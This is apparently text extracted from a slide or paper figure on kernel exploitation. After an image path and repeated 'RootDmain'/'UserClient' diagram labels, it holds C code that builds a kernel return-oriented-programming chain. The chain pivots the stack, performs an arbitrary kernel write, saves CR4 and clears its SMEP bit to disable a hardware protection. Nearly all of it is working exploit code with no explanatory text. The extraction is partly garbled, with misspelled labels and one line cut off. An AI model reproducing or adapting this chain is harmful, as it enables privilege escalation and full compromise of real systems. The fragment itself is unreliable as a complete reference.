 RootDmain
UserClient
RootDmain
UserClient
RootDmain
UserClient
RootDmain
UserClient
RootDmain
UserClient
call [rax+0x38]
buffer
vtable
vtable
...
vtable
rop
rop
rop
scratch[0x8 / sizeof(uint64_t)] = 0;
scratch[0x10 / sizeof(uint64_t)] = 0;
scratch[0x18 / sizeof(uint64_t)] = ROP_POP_RSP(mapping_kernel);
// printf("ROP_POP_RSP : %16llx\n",ROP_POP_RSP(mapping_kernel));
scratch[0x20 / sizeof(uint64_t)] = (uint64_t)stack->__rop_chain;
PUSH_GADGET(stack) = ROP_POP_RAX(mapping_kernel);
PUSH_GADGET(stack) = (uint64_t)scratch;
PUSH_GADGET(stack) = ROP_RSI_TO_RBX_CALL_178H_RAX(mapping_kernel);
scratch[0x178 / sizeof(uint64_t)] = ROP_POP_RAX(mapping_kernel);
PUSH_GADGET(stack) = ROP_POP_R14_POP_RBP(mapping_kernel);
PUSH_GADGET(stack) = (uint64_t) &corrupt_ptr;
PUSH_GADGET(stack) = 0xc1c1c1c1c1c1c1c1;
PUSH_GADGET(stack) = ROP_WRITE_RBX_WHAT_R14_WHERE_POP_RBX_POP_R14_POP_RBP(mapping_kernel);
// printf("ROP_WRITE_RBX_WHAT_R14_WHERE_POP_RBX_POP_R14_POP_RBP : %16llx\n",ROP_WRITE_RBX_WHAT_R14_WHEF
PUSH_GADGET(stack) = 0xc2c2c2c2c2c2c2c2;
PUSH_GADGET(stack) = 0xc3c3c3c3c3c3c3c3;
PUSH_GADGET(stack) = 0xc4c4c4c4c4c4c4c4;
// Save CR4
// Disable SMEP
PUSH_GADGET(stack) = ROP_POP_RCX(mapping_kernel);
// printf("ROP_POP_RCX : %16llx\n",ROP_POP_RCX(mapping_kernel));
PUSH_GADGET(stack) = (uint64_t) &cr4_save;
PUSH_GADGET(stack) = ROP_CR4_TO_RAX_WRITE_RAX_TO_pRCX_POP_RBP(mapping_kernel);
PUSH_GADGET(stack) = 0xc5c5c5c5c5c5c5c5;
PUSH_GADGET(stack) = ROP_POP_RCX(mapping_kernel);
PUSH_GADGET(stack) = (uint64_t) ~ 0x00100000;
PUSH_GADGET(stack) = ROP_AND_RCX_RAX_POP_RBP(mapping_kernel);
PUSH_GADGET(stack) = 0xc6c6c6c6c6c6c6c6;
PUSH_GADGET(stack) = ROP_POP_RDI(mapping_kernel);
PUSH_GADGET(stack) = (uint64_t) scratch;
PUSH_GADGET(stack) = ROP_RAX_TO_CR4_WRITE_ESI_TO_60H_RDI_POP_RBP(mapping_kernel);
PUSH_GADGET(stack) = 0xc7c7c7c7c7c7c7c7;